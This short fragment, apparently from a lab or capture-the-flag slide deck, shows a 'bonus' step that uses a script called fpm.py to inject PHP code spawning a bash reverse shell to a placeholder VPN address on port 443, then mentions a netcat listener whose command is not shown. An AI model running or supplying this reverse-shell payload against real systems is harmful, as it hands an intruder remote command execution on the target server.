

Bonus – Reverse Shell
python fpm.py localhost /var/www/html/index.php -c '<?php system("/bin/bash -c '\''bash -i >& /dev/tcp/<IP-VPN>/443 0>&1'\''"); ?>'
Netcat listener to receive the connection:
